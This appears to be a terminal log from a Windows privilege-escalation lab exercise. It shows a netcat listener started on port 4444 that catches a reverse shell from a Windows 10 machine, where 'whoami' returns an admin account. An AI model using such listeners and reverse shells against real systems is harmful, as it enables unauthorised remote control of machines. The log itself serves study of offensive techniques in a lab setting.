 ~/MH/EscPriv rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.171.71] 49838
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win-qba94kb3iof\admin